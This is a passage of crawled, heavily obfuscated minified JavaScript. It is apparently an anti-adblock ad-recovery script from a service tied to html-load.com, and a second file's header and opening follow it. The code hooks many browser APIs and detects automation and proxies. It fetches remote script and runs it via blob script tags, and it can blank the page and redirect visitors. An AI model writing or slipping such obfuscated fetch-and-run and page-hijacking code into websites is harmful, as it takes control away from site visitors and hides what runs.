ue[t(597)]=!1,!1;if(window[t(485)][t(860)][t(421)](t(357))||Re(window[t(485)][t(860)]))return ue[t(597)]=!0,!0;try{if((window[t(485)][t(860)][t(910)]("#")?window[t(485)][t(860)][t(841)](0,window[t(485)][t(860)][t(546)]("#")):window[t(485)][t(860)])===(window[t(409)][t(485)][t(860)][t(910)]("#")?window[t(409)][t(485)][t(860)][t(841)](0,window[t(409)][t(485)][t(860)][t(546)]("#")):window[t(409)][t(485)][t(860)]))return ue[t(597)]=!0,!0}catch(e){}return ue[t(597)]=!1,!1}static[e(623)](){const t=e;if(!this[t(871)]())return!1;try{return window[t(409)][t(485)][t(860)],!1}catch(e){return!0}}static[e(756)](t){const n=e,o=n(1058);let r=t[o];return r||(r=W[n(1055)](),t[o]=r),r}static[e(782)](t){const n=e,o=document[n(494)](n(383)),r=we[n(792)]()[n(1057)][n(792)][n(865)](t);for(let e=0;e<r[n(491)];e++){const t=r[e];we[n(792)]()[n(702)][n(865)](o,t[n(294)],t[n(671)])}return we[n(792)]()[n(759)][n(675)][n(865)](o,we[n(792)]()[n(759)][n(792)][n(865)](t)),o}static[e(455)](t,n){const o=e;n[o(433)]?we[o(792)]()[o(1024)][o(865)](n[o(285)],t,n[o(433)]):we[o(792)]()[o(760)][o(865)](n[o(285)],t)}static async[e(384)](t,n){const o=e;if(we[o(792)]()[o(787)][o(865)](t,o(425))&&!we[o(792)]()[o(787)][o(865)](t,o(751))){const e=$((e=>{const n=o;we[n(792)]()[n(726)][n(865)](t,n(482),(()=>{e()})),we[n(792)]()[n(726)][n(865)](t,n(1015),(()=>{e()}))}));return n[o(928)][o(493)](t,n),e}return n[o(928)][o(493)](t,n),$((e=>e()))}static async[e(387)](t,n){const o=e;if(we[o(792)]()[o(787)][o(865)](n,o(425))&&!we[o(792)]()[o(787)][o(865)](n,o(751))){const e=$((e=>{const t=o;we[t(792)]()[t(726)][t(865)](n,t(482),(()=>{e()})),we[t(792)]()[t(726)][t(865)](n,t(1015),(()=>{e()}))}));return we[o(792)]()[o(760)][o(865)](t,n),e}return we[o(792)]()[o(760)][o(865)](t,n),$((e=>e()))}}c(ue,e(597),void 0);const me=e(620)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(458)]||(fe[t(458)]=xe(null)),fe[t(458)];{n||(n=window);const e=ue[t(756)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(756)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(967),e(533)),CSSStyleDeclaration_getPropertyValue:ge(t,e(967),e(426)),CSSStyleDeclaration_setProperty:ge(t,e(967),e(414)),CSSStyleSheet_insertRule:ge(t,e(807),e(771)),CSSStyleSheet_replaceSync:ge(t,e(807),e(444)),DocumentFragment_getElementById:ge(t,e(370),e(288)),DocumentFragment_querySelector:ge(t,e(370),e(479)),DocumentFragment_querySelectorAll:ge(t,e(370),e(244)),Document_cookie:he(t,e(348),e(829)),Document_createElement:ge(t,e(348),e(494)),Document_getElementById:ge(t,e(348),e(288)),document_getElementById:ge(t,e(656),e(288)),Document_getElementsByTagName:ge(t,e(348),e(984)),Document_querySelector:ge(t,e(348),e(479)),Document_querySelectorAll:ge(t,e(348),e(244)),Document_getElementsByClassName:ge(t,e(348),e(883)),Document_write:ge(t,e(348),e(795)),Document_writeln:ge(t,e(348),e(980)),Document_referrer:he(t,e(348),e(481)),Document_URL:he(t,e(348),e(246)),DOMParser_parseFromString:ge(t,e(496),e(529)),Element_ariaLabel:he(t,e(589),e(773)),Element_attributes:he(t,e(589),e(221)),Element_classList:he(t,e(589),e(857)),Element_className:he(t,e(589),e(1055)),Element_closest:ge(t,e(589),e(372)),Element_getAttribute:ge(t,e(589),e(935)),Element_getBoundingClientRect:ge(t,e(589),e(228)),Element_getElementsByClassName:ge(t,e(589),e(883)),Element_hasAttribute:ge(t,e(589),e(712)),Element_id:he(t,e(589),"id"),Element_tagName:he(t,e(589),e(669)),Element_innerHTML:he(t,e(589),e(793)),Element_outerHTML:he(t,e(589),e(975)),Element_insertAdjacentElement:ge(t,e(589),e(369)),Element_insertAdjacentHTML:ge(t,e(589),e(292)),Element_querySelector:ge(t,e(589),e(479)),Element_querySelectorAll:ge(t,e(589),e(244)),Element_removeAttribute:ge(t,e(589),e(1059)),Element_setAttribute:ge(t,e(589),e(858)),Element_setAttributeNS:ge(t,e(589),e(755)),Element_setHTMLUnsafe:ge(t,e(589),e(267)),Element_matches:ge(t,e(589),e(660)),Event_stopPropagation:ge(t,e(681),e(313)),Event_stopImmediatePropagation:ge(t,e(681),e(888)),EventTarget_addEventListener:ge(t,e(968),e(687)),EventTarget_removeEventListener:ge(t,e(968),e(615)),Function_toString:ge(t,e(1034),e(767)),History_replaceState:ge(t,e(942),e(757)),HTMLAnchorElement_attributionSrc:he(t,e(752),e(417)),HTMLAnchorElement_href:he(t,e(752),e(860)),HTMLAnchorElement_protocol:he(t,e(752),e(364)),HTMLAnchorElement_hostname:he(t,e(752),e(892)),HTMLAnchorElement_port:he(t,e(752),e(220)),HTMLAnchorElement_pathname:he(t,e(752),e(490)),HTMLAnchorElement_hash:he(t,e(752),e(855)),HTMLAnchorElement_host:he(t,e(752),e(622)),HTMLAnchorElement_origin:he(t,e(752),e(353)),HTMLAnchorElement_ping:he(t,e(752),e(723)),HTMLAnchorElement_search:he(t,e(752),e(992)),HTMLAnchorElement_target:he(t,e(752),e(679)),HTMLElement_dataset:he(t,e(252),e(234)),HTMLElement_innerText:he(t,e(252),e(994)),HTMLElement_title:he(t,e(252),e(612)),HTMLElement_style:he(t,e(252),e(218)),HTMLFormElement_action:he(t,e(356),e(320)),HTMLFormElement_target:he(t,e(356),e(679)),HTMLIFrameElement_contentDocument:he(t,e(478),e(391)),HTMLIFrameElement_contentWindow:he(t,e(478),e(833)),HTMLIFrameElement_name:he(t,e(478),e(294)),HTMLIFrameElement_src:he(t,e(478),e(425)),HTMLIFrameElement_srcdoc:he(t,e(478),e(578)),HTMLImageElement_attributionSrc:he(t,e(695),e(417)),HTMLImageElement_src:he(t,e(695),e(425)),HTMLImageElement_srcset:he(t,e(695),e(947)),HTMLLinkElement_as:he(t,e(1029),"as"),HTMLLinkElement_href:he(t,e(1029),e(860)),HTMLLinkElement_rel:he(t,e(1029),e(290)),HTMLScriptElement_attributionSrc:he(t,e(922),e(417)),HTMLScriptElement_src:he(t,e(922),e(425)),HTMLSourceElement_src:he(t,e(916),e(425)),HTMLSourceElement_srcset:he(t,e(916),e(947)),HTMLVideoElement_src:he(t,e(284),e(425)),HTMLVideoElement_poster:he(t,e(284),e(862)),HTMLMediaElement_src:he(t,e(846),e(425)),HTMLMetaElement_content:he(t,e(818),e(401)),HTMLMetaElement_httpEquiv:he(t,e(818),e(314)),HTMLStyleElement_insertBefore:ge(t,e(893),e(261)),IntersectionObserverEntry_boundingClientRect:he(t,e(897),e(740)),IntersectionObserverEntry_intersectionRatio:he(t,e(897),e(993)),IntersectionObserverEntry_intersectionRect:he(t,e(897),e(1053)),JSON_parse:ge(t,e(346),e(725)),JSON_stringify:ge(t,e(346),e(318)),MessageEvent_data:he(t,e(286),e(1072)),MessageEvent_origin:he(t,e(286),e(353)),MessageEvent_source:he(t,e(286),e(340)),Navigator_sendBeacon:ge(t,e(561),e(943)),Node_appendChild:ge(t,e(808),e(1044)),Node_insertBefore:ge(t,e(808),e(261)),Node_textContent:he(t,e(808),e(946)),Node_baseURI:he(t,e(808),e(640)),PerformanceEntry_name:he(t,e(661),e(294)),PerformanceResourceTiming_transferSize:he(t,e(507),e(722)),PerformanceResourceTiming_encodedBodySize:he(t,e(507),e(324)),Range_createContextualFragment:ge(t,e(966),e(1048)),RegExp_test:ge(t,e(349),e(570)),RegExp_exec:ge(t,e(349),e(229)),Response_url:he(t,e(617),e(412)),SharedStorageWorklet_addModule:ge(t,e(362),e(1035)),String_matchAll:ge(t,e(435),e(873)),String_replace:ge(t,e(435),e(673)),Window_decodeURIComponent:ge(t,e(310),e(949)),Window_innerWidth:he(t,e(310),e(956)),Window_fetch:ge(t,e(310),e(878)),Window_fetchLater:ge(t,e(310),e(1028)),Window_frames:he(t,e(310),e(279)),Window_name:he(t,e(310),e(294)),Window_open:ge(t,e(310),e(336)),Window_postMessage:ge(t,e(310),e(259)),Window_requestAnimationFrame:ge(t,e(310),e(1016)),Window_requestIdleCallback:ge(t,e(310),e(817)),Window_setImmediate:ge(t,e(310),e(868)),Window_setInterval:ge(t,e(310),e(260)),Window_setTimeout:ge(t,e(310),e(670)),Window_visualViewport:he(t,e(310),e(359)),XMLHttpRequest_open:ge(t,e(1066),e(336)),XMLHttpRequest_send:ge(t,e(1066),e(233)),XMLHttpRequest_responseURL:he(t,e(1066),e(305)),XMLHttpRequest_response:he(t,e(1066),e(484)),XMLHttpRequest_responseText:he(t,e(1066),e(396)),XMLHttpRequest_responseType:he(t,e(1066),e(1020)),XMLHttpRequest_responseXML:he(t,e(1066),e(821)),XMLHttpRequest_status:he(t,e(1066),e(407)),XMLHttpRequest_statusText:he(t,e(1066),e(1007)),FontFace:me?null:t[e(917)],FontFace_prototype:pe(t,e(917)),Worker:me?null:t[e(649)],Worker_prototype:pe(t,e(649))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(465)]:null===(i=t[o])||void 0===i?void 0:i[r(465)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(526)](n.g[o][i(465)],r);{var c;const e=i(400)===o[i(662)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(465)];return e?t[i(914)][i(526)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(400)===o[i(662)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(465)][r]:i(400)===o[i(662)]()?t[r]:i(656)===o?null===(c=t[i(656)])||void 0===c?void 0:c[r]:i(346)===o?null===(a=t[i(346)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(465)])||void 0===s?void 0:s[r];var c,a,s},ve=[e(1074),e(999),e(1045),e(596),e(449),e(683),e(711),e(815),e(224),e(798),e(249),e(459),e(891),e(271),e(257),e(898),e(386),e(238),e(573),e(306),e(1012),e(350),e(450),e(296),e(222),e(351),e(225),e(431),e(655),e(577),e(327),e(509),e(887),e(554),e(820),e(626),e(262),e(923),e(371),e(799),e(629),e(295),e(825),e(875),e(595),e(439),e(797),e(1082),e(613),e(316),e(373),e(263),e(466),e(1014),e(816),e(831),e(331)],be=e(505),ye=e(524),Ee=e(633),Te=e(590),Me=e(376),_e=e(1036),Ne=[be,ye,Ee,Te,Me,_e];o(L[e(666)]);let Le=function(t){const n=e;return t[n(911)]=n(553),t[n(1041)]=n(848),t[n(874)]=n(648),t[n(579)]=n(587),t[n(781)]="m",t[n(581)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=e(789),Se=e(823),He=e(684);function ke(t){const n=e;return Le[n(911)][n(910)](t)?Le[n(911)]:Le[n(1041)][n(910)](t)?Le[n(1041)]:Le[n(874)][n(910)](t)?Le[n(874)]:Le[n(579)][n(910)](t)?Le[n(579)]:Le[n(781)][n(910)](t)?Le[n(781)]:Le[n(581)][n(910)](t)?Le[n(581)]:null}function Ae(t){const n=e;if(!t)throw new Error(n(1017));const o=(t=Oe(t))[n(490)][n(497)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(491)]<7)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:"v7",originalHostname:o[2],...e[n(486)]?{randomize:e[n(486)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(491)]-2])}else if(i===ye){if(o[n(491)]<7)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:"v8",originalHostname:o[2],...e[n(486)]?{randomize:e[n(486)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(491)]-2])}else if(i===Ee){if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(491)]-2])}else if(i===Te){var l;if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],c={version:n(235),originalHostname:o[2],configIndex:0},null!==(l=e[n(664)])&&void 0!==l&&l[n(1064)]&&(c[n(1064)]=e[n(664)][n(1064)],delete e[n(664)][n(1064)]),s=e[n(664)],r=ke(o[o[n(491)]-2])}else if(i===Me){var d;if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:n(1025),originalHostname:o[2],configIndex:0},null!==(d=e[n(664)])&&void 0!==d&&d[n(1064)]&&(c[n(1064)]=e[n(664)][n(1064)],delete e[n(664)][n(1064)]),s=e[n(664)],r=ke(o[o[n(491)]-2])}else{if(i!==_e)throw new Error(n(1077)[n(237)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(490)][t(497)]("/",5),r=new URL(atob(o));if(t(410)!==r[t(364)])return;return r[t(855)]=e[t(855)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(250),originalHostname:e[n(892)],isMainFrame:!0},originalUrl:e[n(551)][n(860)],kind:Le[n(1041)]};if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const i=Ve(o[o[n(491)]-1]);a=i[n(551)],s=i[n(664)],c={version:n(250),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(491)]-2])}}if(!r)throw new Error(n(291)[n(237)](t));if(function(e){const t=n;return Array[t(280)](e[t(258)][t(1002)]())[t(835)]((e=>t(906)!=e))[t(491)]>0}(t)){t[n(258)][n(274)](n(906));for(const[e,o]of Array[n(280)](t[n(258)][n(540)]()))a[n(258)][n(675)](e,o)}const u=[];for(const[e,t]of a[n(258)][n(540)]())t===Se?u[n(1004)](e):u[n(1004)](e+"="+t);return a[n(992)]=u[n(718)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(860)]+t[n(855)],extra:s}}function Re(t){const n=e;var o;if(!t)return!1;const r=Oe(t);if(!Ne[n(697)]((e=>r[n(490)][n(421)]("/"[n(237)](e,"/")))))return!1;const i=r[n(490)][n(497)]("/"),c=i[1];if([be,ye][n(910)](c)){if(i[n(491)]<7)return!1}else if(c===Ee){if(i[n(491)]<6)return!1}else if(c===Te){if(i[n(491)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(491)]<6)return!1}const a=null===(o=i[i[n(491)]-1])||void 0===o?void 0:o[n(841)](0,4);return!!a&&void 0!==I(a)}const Ze=e(620)==typeof window;function Oe(t,n){const o=e;return t instanceof URL?t:o(337)==typeof t&&[o(357),o(750),o(989),o(1027),o(1037),o(329),o(880)][o(697)]((e=>t[o(421)](e)))?new URL(t):o(337)==typeof t&&Ze?new URL(t,n):o(337)!=typeof t||Ze?Oe(t[o(767)]()):t[o(421)](o(627))||t[o(421)](o(408))?new URL(t):(Re(n=n||we[o(792)](window)[o(301)][o(792)][o(216)](window[o(656)]))&&(n=Ae(n)[o(551)]),new URL(t,n))}function Ve(t){const n=e,o=new URL(R(t)),r=n(1078)===o[n(258)][n(792)](Ie);o[n(258)][n(274)](Ie);const i=o[n(258)][n(792)](He);let c;if(i){try{c=JSON[n(725)](i)}catch(e){}o[n(258)][n(274)](He)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const t=e;try{const e=performance[t(242)](t(1046));if(0===e[t(491)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(734)]((e=>{const a=t;n++,o+=e[a(270)],(0===c||c>e[a(270)])&&(c=e[a(270)]),s<e[a(270)]&&(s=e[a(270)]),e[a(294)][a(421)](L[a(516)])&&Re(e[a(294)])&&Ae(e[a(294)])[a(551)][a(421)](L[a(516)])&&(r++,i+=e[a(270)],(0===l||l>e[a(270)])&&(l=e[a(270)]),u<e[a(270)]&&(u=e[a(270)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(710)]();if(!window[t(817)])throw new Error(t(1061));for(;o+n<Date[t(710)]();)await $(((e,n)=>window[t(817)](e)))};function De(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ge())return;Ye();const t=Math[r(398)]()<L[r(395)]?await o(e):"";document[r(500)][r(793)]="",document[r(653)][r(793)]="",console[r(1015)](r(944)[r(237)](e)),document[r(653)][r(218)][r(1011)]=r(727);let c=!1;window[r(687)](r(268),(e=>{const t=r;t(728)===e[t(1072)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(491)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(494)](t(794)),i=L[t(516)][t(910)]("//")?L[t(516)][t(497)]("//")[1]:L[t(516)];let c=t(749);c+=t(574)+e,c+=t(393)+btoa(n),c+=t(394)+i,c+=t(517)+btoa(location[t(860)]),o[t(425)]=c,o[t(858)](t(218),t(921)),document[t(653)][t(1044)](o);const a=e=>{const n=t;var r;n(601)===e[n(1072)]&&(null===(r=o[n(285)])||void 0===r||r[n(332)](o),document[n(653)][n(218)][n(876)](n(1011)),window[n(615)](n(268),a))};return addEventListener(t(268),a),o}(t,e),s=setInterval((()=>{const t=r;if(!document[t(785)](a))return clearInterval(s);const o=a[t(228)]();t(521)!==getComputedStyle(a)[t(420)]&&0!==o[t(918)]&&0!==o[t(704)]||(clearInterval(s),Ue(e,n))}),1e3);if(d[r(779)]()||d[r(1047)]()){var i;const t=ze(),o=Math[r(302)](3e3,5*(null!==(i=null==t?void 0:t[r(762)])&&void 0!==i?i:0));setTimeout((()=>{document[r(785)](a)&&!c&&(clearInterval(s),Ue(e,n))}),o)}}catch(t){Ue(e,n)}}(e,n,o)}catch(t){Ue(e,n)}}function Ue(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(248)][e(662)]();return n[e(421)]("fr")?e(652):n[e(421)]("ko")?e(538):e(328)})())));r(765)!=typeof confirm||!1!==confirm(e)?location[r(860)]=r(926)[r(237)](btoa(n),r(394))[r(237)](o,r(517))[r(237)](btoa(location[r(860)])):location[r(511)]()}catch(e){location[r(860)]=r(998)[r(237)](o)}}function Ye(){const t=e;s[t(675)](t(1018),String(Date[t(710)]()))}let Fe=!1;window[e(687)](e(932),(()=>{Fe=!0}),{capture:!0});const Je=Date[e(710)]();let Ce=!1;const Ge=async()=>{const n=e;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const e=t;if(!navigator[e(593)])return!0;try{await p[e(792)]()[e(585)][e(865)](window,location[e(860)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(287)]>1e3||e[n(762)]>500)return!0;const t=null===(o=navigator[n(256)])||void 0===o?void 0:o[n(415)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(710)]()-Je>6e4)return!0;if(void 0===window[n(817)]?await Xe(100):await je(100),Fe)return!0;if(location[n(622)][n(910)](n(275))&&navigator[n(519)][n(910)](n(441)))return!0;if(location[n(622)][n(910)](n(953))&&function(){const e=n;try{if(null!=window[e(894)][e(343)]&&e(939)===window[e(894)][e(343)][e(939)][e(294)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(t){const n=e;let o,r=arguments[n(491)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(491)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(491)];++e)try{return await t()}catch(t){if(e===r[n(491)]){o=t;break}i&&i(e+1,t),void 0===window[n(817)]?await Xe(r[e]):await je(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(657)]=L[n(666)],p[n(720)]();const c=function(){const e=n,t=s[e(792)](e(405));return t?e(1078)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(534)[e(237)](e(588),e(851)),o=document[e(494)](e(383));o[e(994)]=t,document[e(500)][e(1044)](o)}()}catch(e){}r[n(754)](n(361));try{c&&(location[n(892)][n(735)](n(899))||location[n(892)][n(735)](n(719)))&&(window[n(949)]=function(e){const t=n,o=p[t(792)]()[t(690)](e);if(o[t(910)](t(828))){const e=(new Error)[t(924)];if(!e)return o;if(e[t(841)](e[t(929)]("\n"))[t(910)](t(525)))throw new Error(t(542))}return o})}catch{}if(window[n(687)](n(268),(e=>{const t=n;if(t(337)!=typeof e[t(1072)]||!e[t(1072)][t(735)](t(970)))return;const o=e[t(1072)][t(673)](t(970),t(642));window[t(259)](o,"*")})),function(){const e=n;let t=arguments[e(491)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(790)===location[e(855)]&&(location[e(855)]="",s[e(675)](e(243),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(520)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(491)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(421)](r(502))?a:r(627)[r(237)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(935)](n(866))||t[n(935)](n(425));if(null===o)throw new Error(n(429));return o=o[n(421)]("//")?e[n(364)]+o:o,new URL(o,e[n(860)])}(t,n);if(s[r(892)]===c[r(892)]&&s[r(220)]===c[r(220)])return null;s[r(622)]=c[r(622)],s[r(364)]=/localhost|127.0.0.1/[r(570)](c[r(622)])?r(428):r(410),c[r(220)]&&(s[r(220)]=c[r(220)]),Object[r(540)](i)[r(734)]((e=>{const t=r;let[n,o]=e;s[t(258)][t(675)](n,o)}));const l=y(n);return l[r(858)](r(425),s[r(860)]),l}(location,document[e(520)],s[e(792)](e(243),!1),t);return!!r&&(document[e(520)][e(285)]?v(r,document[e(520)]):b(r),document[e(520)][e(289)](),console[e(445)](e(934)),!0)}())return;const a=new URL(L[n(516)])[n(892)],l=null===(i=document[n(520)])||void 0===i?void 0:i[n(935)](n(467));var m;if(l&&window[n(259)](l,"*"),T()&&(!r[n(754)](n(467))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(519)];let o="";for(const t of[78,65,86,69,82])o+=String[e(309)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(309)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(309)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(765)==typeof window[i][e(960)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(309)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(309)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(779)]()){const t=f(e(537));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(309)](n);if(t&&((t,n)=>{const o=e;if(o(337)!=typeof t||o(337)!=typeof n)return!1;const r=t[o(491)],i=n[o(491)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(892)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(409)];for(let o=0;o<t;o++){if(n[e(657)])return!0;if(n===top)break;n=n[e(409)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(520)])||void 0===m||m[n(289)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(534)[e(237)](e(1009),e(851)),o=document[e(494)](e(383));o[e(994)]=t;const r=EventTarget[e(465)][e(687)];if(document[e(500)][e(1044)](o),r===EventTarget[e(465)][e(687)])throw new Error(e(378))}(),ce();const e=n(696)+location[n(892)]+n(367),t=o(L[n(666)])[n(767)](),r=new URL((w[n(421)](n(408))?w:null===(h=document[n(520)])||void 0===h?void 0:h[n(935)](n(425)))||L[n(516)],location[n(860)]);r[n(490)]=e,r[n(258)][n(675)](n(855),t),x=r[n(860)]}catch(e){return void De(e,a,oe)}try{var g;C(),null===(g=document[n(520)])||void 0===g||g[n(289)]()}catch(e){}try{const e=Math[n(398)](),t=n(748);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(492)]((()=>{(-1===o||o>=.5)&&Ue(t,a)}))[n(303)]((()=>{(-1===o||o<.5)&&Ue(t,a)})),-1===o&&Ue(n(748),a)}catch(e){Ue(n(748),a)}(async()=>{const e=n;let t="",o=t=>e(269)[e(237)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(792)]()[n(585)][n(865)](window,t),r=await o[n(339)](),i=o[n(567)][n(792)](n(227));if(o[n(407)]<200||o[n(407)]>=400)throw te(n(379)[n(237)](o[n(407)],n(1065))[n(237)](t,n(853))[n(237)](i,n(536))[n(237)](r)),new Error(n(962)[n(237)](o[n(407)]));const c=r[n(491)],a=o[n(567)][n(792)](n(344)),s=o[n(567)][n(792)](n(936)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(491)];n++)o=o>>>8^re[255&(o^e[t(791)](n))];return~o>>>0}(r);if(!r||r[n(491)]<100||null!==a&&c!==parseInt(a)){if(r[n(841)](0,1e3)[n(910)](n(1081)))return r;throw te(n(961)[n(237)](t,n(853))[n(237)](i,n(763))[n(237)](r[n(491)],n(504))[n(237)](a,n(281))[n(237)](o[n(407)],n(512))[n(237)](s,n(599))[n(237)](l)),new Error(n(1021)[n(237)](r[n(491)],n(504))[n(237)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return De(o(e),a,oe)}o=t=>e(418)[e(237)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(232)}),s=URL[o(803)](a),l=W[o(1055)](),d=new Map([[o(425),s],[o(708),l],[o(747),o(605)],[o(866),r],[o(667),L[o(404)]],[o(751),o(1078)]]),u=null===(c=document[o(520)])||void 0===c?void 0:c[o(935)](o(769));u&&d[o(675)](o(769),u);const m=document[o(494)](o(383));d[o(734)](((e,t)=>m[o(858)](t,e)));const f=window[o(670)]((()=>{const e=o;URL[e(307)](s),n(new Error(e(543)))}),W[o(366)](4900,5100));window[o(687)](o(268),(e=>{const n=o;e[n(1072)]==="r_"+l&&(URL[n(307)](s),window[n(323)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(1055)](),s=new Map([[i(708),a],[i(747),i(605)],[i(866),t],[i(667),L[i(404)]]]),l=null===(c=document[i(520)])||void 0===c?void 0:c[i(935)](i(769));l&&s[i(675)](i(769),l);const d=document[i(494)](i(383));s[i(734)](((e,t)=>d[i(858)](t,e))),d[i(946)]=n;const u=window[i(670)]((()=>r(new Error(i(881)))),W[i(366)](4900,5100));window[i(687)](i(268),(e=>{const t=i;e[t(1072)]==="r_"+a&&(window[t(323)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){De(o(i),a,oe)}}var r,i})()})()}catch(t){De(e(753)+t[e(268)],L[e(516)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/krenizdravo.dnevnik.hr.js?hash=-1030037975
body_size: 200383
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2U(Z,U){const q=a2Z();return a2U=function(N,A){N=N-0x113;let j=q[N];return j;},a2U(Z,U);}function a2Z(){const Cz=['auto|bullets|numbers|words|spell-out|<counter-style-name>','&url=','Element.remove','out_of_page','element-attributes','block|inline|x|y','recognizer','content-box|border-box|fill-box|stroke-box|view-box','Failed\x20to\x20load\x203rd-party\x20image:\x20','tokens','https://consent.sunderlandecho.com','class\x20extends\x20self.XMLHttpRequest','domAutomation','__$webdriverAsyncExecutor','canvas','width','StyleSheet','players','<number>|left|center|right|leftwards|rightwards','[<predefined-rgb-params>|<xyz-params>]','argument\x20name\x20is\x20invalid','<relative-real-selector-list>','IntersectionObserverEntry','`\x20in\x20`','skip-node','<time>|<percentage>','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Identifier\x20\x22','videostep.com','SharedWorker','N/A','/negotiate/script-set-value?passcode=','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','rotateZ(\x20[<angle>|<zero>]\x20)','visible|auto|hidden','unrulymedia.com','encode','`\x20for\x20','rad','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','<\x27flex-grow\x27>','<length>\x20<length>?','isActive','sendXHR','https://rep